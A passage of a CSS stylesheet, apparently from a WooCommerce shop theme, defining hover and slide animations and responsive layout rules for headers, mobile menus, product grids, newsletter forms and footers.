    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.visible-large {
  display: block;
}
.visible-small {
  display: none;
}
@media screen and (max-width: 1500px) {
  .box-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .wrapper .row-container {
    max-width: 970px;
  }
  h1.logo {
    text-align: center;
  }
  .price-box {
    font-size: 1.142em;
  }
  .header-container {
    font-size: 0.8em;
  }
  .header-container .header-block {
    margin: 0 20px 0 0;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link {
    padding: 0 10px;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
    font-size: 12px;
  }
  #mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
    height: 36px;
    line-height: 36px;
    font-weight: 400;
  }
  .morelesscate span {
    height: 36px;
    line-height: 36px;
  }
  .main-container {
    font-size: 0.9em;
  }
  .main-container .category-products .title-links {
    min-height: 497px;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: 524px;
  }
  .main-container .category-products.layout3 .shop-products.owl-carousel .group .item-col {
    margin: 21px 0;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: 225px;
  }
  .main-container .category-products.layout4 .title4 {
    padding: 15px 15px 0;
  }
  .main-container .category-products.layout4 .tab-links ul {
    padding: 10px 15px;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    line-height: 30px;
  }
  .main-container .title2 h3 {
    font-size: 0.93em;
    min-width: 172px;
  }
  .main-container .home-tabs .title-container {
    max-width: 940px;
    z-index: 9;
    position: relative;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 940px;
  }
  .footer {
    font-size: 0.9em;
  }
  .footer .social-icons li {
    margin: 10px 5px 0 0;
  }
  .newsletter-container .box-title .box-inner {
    font-size: 1em;
  }
}
@media screen and (max-width: 1023px) {
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    display: block;
    height: 0;
    overflow: hidden;
    padding: 0;
  }
}
@media screen and (max-width: 991px) {
  .vc_column_container {
    width: 100% !important;
  }
  .wrapper .row-container {
    max-width: 750px;
  }
  .box-container .row-container {
    max-width: 750px !important;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .main-menu-wrapper {
    width: 100%;
  }
  .mobile-menu {
    background: #363f4d;
    float: left;
    height: 60px;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    float: right;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 60px;
    line-height: 60px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    font-size: 23px;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container,
  .mobile-menu div.nav-menu {
    background: #fff;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.2);
    float: left;
    height: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    top: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 99999;
  }
  .mobile-menu .mobile-menu-container.open,
  .mobile-menu div.nav-menu.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu,
  .mobile-menu .mobile-menu-container > ul,
  .mobile-menu div.nav-menu ul.nav-menu,
  .mobile-menu div.nav-menu > ul {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li,
  .mobile-menu .mobile-menu-container > ul > li,
  .mobile-menu div.nav-menu ul.nav-menu > li,
  .mobile-menu div.nav-menu > ul > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > a {
    border-top: 1px solid #ebebeb;
    color: #808080;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a,
  .mobile-menu .mobile-menu-container > ul > li:first-child a,
  .mobile-menu div.nav-menu ul.nav-menu > li:first-child a,
  .mobile-menu div.nav-menu > ul > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa,
  .mobile-menu .mobile-menu-container > ul > li .fa,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa,
  .mobile-menu div.nav-menu > ul > li .fa {
    color: #808080;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover,
  .mobile-menu .mobile-menu-container > ul > li .fa:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa:hover,
  .mobile-menu div.nav-menu > ul > li .fa:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a {
    color: #808080;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu,
  .mobile-menu .mobile-menu-container > ul > li ul.children,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu,
  .mobile-menu div.nav-menu > ul > li ul.children {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container > ul > li ul.children li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li,
  .mobile-menu div.nav-menu > ul > li ul.children li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li a,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container > ul > li ul.children li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li a,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li a,
  .mobile-menu div.nav-menu > ul > li ul.children li a {
    border-top: 1px solid #ddd;
    color: #808080;
    display: block;
    float: left;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .our-service {
    padding: 0;
  }
  .our-service .box {
    padding: 15px 0;
    text-align: center;
  }
  .our-service .box .box-inner {
    display: inline-block;
    text-align: left;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .main-container .product-view .single-product-image {
    margin-bottom: 30px;
    padding: 0;
  }
  .main-container .product-view .summary.single-product-info {
    margin: 0;
  }
  .main-container .title2 h3 {
    display: block;
  }
  .main-container .title2 h3:after {
    display: none;
  }
  .main-container .category-products .title-links {
    min-height: auto;
    background-image: none !important;
    margin: 0;
  }
  .main-container .category-products .tab-links ul li {
    display: inline-block;
  }
  .main-container .category-products .tab-links ul li:not(:last-child) {
    border-bottom: 0;
    margin-right: 10px;
  }
  .main-container .category-products .content {
    padding: 0;
  }
  .main-container .category-products .content .shop-products {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0 1px 1px;
  }
  .main-container .category-products .content .static-category {
    border-width: 0 1px 1px;
  }
  .main-container .category-products.layout2 .title-links {
    border: 1px solid #ebebeb;
  }
  .main-container .category-products.layout2 .title-links .title2 {
    float: none;
  }
  .main-container .category-products.layout2 .title-links .tab-links {
    float: none;
    text-align: center;
  }
  .main-container .category-products.layout2 .static-category {
    margin: 0;
    border-width: 0 1px;
    text-align: center;
  }
  .main-container .category-products.layout2 .content {
    padding: 0;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout3 .content .static-category {
    margin: 0;
    border-width: 0 1px 1px;
    text-align: center;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    float: none;
    width: auto;
    line-height: 30px;
  }
  .main-container .category-products.layout4 .tab-links ul li:nth-of-type(2n) {
    float: none;
  }
  .main-container .category-products.layout4 .static-category {
    margin: 0;
    border-width: 1px 1px 0;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 720px;
  }
  .main-container .home-static {
    text-align: center;
  }
  .main-container .home-static .box-inner {
    display: inline-block;
  }
  .main-container .home-static2 .box {
    text-align: center;
  }
  .main-container .home-static2 .box .box-inner {
    display: inline-block;
  }
  .main-container .home-tabs .title-container {
    max-width: 720px;
  }
  .main-container .group-modul .box:not(:last-child) {
    margin-bottom: 30px;
  }
  .main-container .home-static1 .box {
    display: inline-block;
    margin: 0;
    vertical-align: top;
  }
  .main-container .home-static .box-inner {
    margin: 0 !important;
  }
  .main-container .shop-products.slick-slider .item-col.first {
    clear: none;
  }
  .newsletter-container {
    text-align: center;
  }
  .newsletter-container .box-title .box-inner {
    text-align: center;
  }
  .newsletter-container .mc4wp-form-fields .box-text {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .newsletter-container .mc4wp-form-fields .from-input {
    float: none;
    width: 100%;
  }
  #secondary .sidebar-border.left {
    border-right: none;
    padding-right: 0;
  }
  #secondary .sidebar-border.right {
    border-left: none;
    padding-left: 0;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .switcher .language,
  .header-container .switcher .currency {
    border: 0;
  }
  .header-container .logo {
    height: 110px;
  }
  .header-container .logo .vc_figure,
  .header-container .logo .logo-inner {
    margin: auto;
  }
  .header-container .header .header-sticky.ontop {
    position: static;
  }
  .header-container .top-bar {
    text-align: center;
  }
  .header-container .box-right,
  .header-container .right {
    text-align: center;
  }
  .header-container .header-search {
    margin: 0;
    width: 100%;
  }
  .header-container .header-block {
    display: inline-block;
    height: auto;
    float: none;
  }
  .header-container .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    right: -85px;
  }
  .header-container .main-menu-wrapper:before,
  .header-container .main-menu-wrapper:after {
    display: none;
  }
  .header-container .header-middle {
    padding: 0 0 20px;
  }
  .header-container .header-middle .box-right {
    padding: 0;
  }
  .header-container.header-2 {
    position: static;
    background: #222;
  }
  .header-container.header-2 .header-search {
    margin: 10px 0;
    width: auto;
  }
  .header-container.header-2 .header-search:hover .widget_product_search #searchform #ws {
    padding: 0 10px 0 50px;
  }
  .header-container.header-2 .header-search .widget_product_search #searchform #ws {
    right: inherit;
    left: 0;
  }
  .header-container.header-2 .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container.header-2 .top-menu {
    margin: 10px 0;
  }
  .home-tabs .title-container {
    max-width: 720px;
  }
  .newsletter-container .mc4wp-form-fields .title {
    margin: 0 0 10px;
  }
  .footer {
    text-align: center;
  }
  .footer .contact:before {
    margin: 0 auto 20px;
  }
  .footer .logo-footer {
    text-align: center !important;
  }
  .footer .f-col {
    margin-bottom: 20px;
  }
  .footer .f-col.with-border {
    padding-top: 15px;
  }
  .footer .f-col.with-border:before {
    border-left: 0;
    border-top: 1px solid #ebebeb;
    bottom: unset;
    left: 0;
    right: 0;
  }
  .footer .f-col {
    float: left;
    text-align: center;
    width: 100%;
  }
  .footer .app-our .footer-content a {
    width: auto;
    display: inline-block;
    float: none;
  }
  .footer .footer-title h3:after {
    margin: 8px auto 0;
  }
  .footer .current {
    margin: 0;
    display: inline-block;
  }
  .footer .toogle-content {
    display: none;
    margin-top: 15px;
  }
  .footer .payment {
    text-align: center !important;
    margin: 20px 0 0;
  }
  .footer .footer-bottom .copyright {
    text-align: center;
  }
  .footer .newsletter-container .box-title {
    margin-bottom: 20px;
  }
  .footer .categories-tags {
    text-align: left;
  }
  .owl-carousel .owl-controls .owl-buttons {
    display: none;
  }
  .wrapper .slick-slider button {
    display: none !important;
  }
}
@media screen and (max-width: 767px) {
  .front-page .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .page-wrapper .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_column_container>.vc_column-inner .vc_column-inner {
    padding: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 5px 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    background: none;
    padding: 4px 15px;
    margin: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:after {
    display: none;
  }
  .main-container.contact-page .contact-input span {
    width: 100% !important;
  }
  .main-container.contact-page .contact-desc .wpb_text_column {
    padding: 0;
  }
  .main-container.contact-page .contact-desc .wpb_text_column h2 {
    font-size: 40px !important;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    max-width: 95%;
  }
  .header-container .logo {
    height: 90px;
  }
  .footer .footer-top {
    padding: 5em 0;
  }
  .footer .footer-static {
    text-align: center;
  }
  .footer .footer-static .wpb_column {
    margin-bottom: 20px;
  }
  .footer .footer-static .wpb_column:last-child {
    margin-bottom: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 400px;
    display: inline-block;
    text-align: left;
  }
  .footer .footer-nav {
    border-bottom: none !important;
  }
  .footer .footer-nav .wpb_column .vc_column-inner {
    border-bottom: 1px solid #ebebeb;
  }
  .footer .footer-nav .wpb_column.vc_col-xs-6:nth-child(2n) .vc_column-inner {
    border-right: none !important;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_text_column {
    margin-bottom: 30px;
  }
  .footer .footer-copyright .wpb_single_image {
    text-align: center;
  }
  .home-tabs .title-container {
    padding: 0 15px;
  }
  .main-container .latest-posts-container {
    padding: 0 15px;
  }
  .main-container .testimonials-container .testimonials .testimonials-text p {
    font-size: 70%;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col4 {
    width: 100%;
    padding: 0;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col8 {
    width: 100%;
  }
  .mc4wp-form-fields .from-input input {
    padding: 0 15px;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart th,
  .shop_table.cart td,
  .shop_table.cart tr {
    display: block;
  }
  .shop_table.cart th,
  .shop_table.cart td {
    border: none;
  }
  .shop_table.cart tr {
    border-bottom: 1px solid #ebebeb;
  }
  .header-container .header-text-container {
    text-align: center;
    padding-bottom: 70px;
  }
  .header-container .header-nav-container .switcher,
  .header-container .header-nav-container .widget_product_search {
    float: none;
  }
  .header-container .header-nav-container .widget_product_search {
    margin-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote {
    padding-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote:before {
    display: none;
  }
  .main-container .home-tabs .title-container .home-tabs-title {
    box-shadow: none;
    background: none;
    text-align: center;
  }
  .main-container .home-tabs .title-container .home-tabs-title li {
    margin: 0 0 5px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a {
    padding: 0 15px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:hover,
  .main-container .home-tabs .title-container .home-tabs-title li a.active {
    background: none;
    color: #9ACF6A;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:after {
    display: none;
  }
}
@media screen and (max-width: 479px) {
  [class*='vc_col'] {
    width: 100% !important;
  }
  .shop_table.cart thead {
    display: none;
  }
  .shop_table.cart td,
  .shop_table.cart th {
    display: block;
  }
  .main-container .buttons-cart .button {
    margin: 15px 15px 15px 0;
  }
  .shop_content .shop-products .item-col {
    clear: none !important;
    width: 100%;
  }
  .header-container .search-categories-container {
    display: none;
  }
  .header-container .widget_product_search #searchform .form-input {
    padding-right: 95px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    height: 100%;
  }
  .main-container .latest-posts .post-wrapper .post-thumb {
    width: 100%;
    padding: 0;
    padding-bottom: 20px;
  }
  .main-container .latest-posts .post-wrapper .post-info {
    width: 100%;
    padding: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 0;
    text-align: center;
  }
  .footer .footer-static h5 {
    margin-bottom: 10px;
  }
}
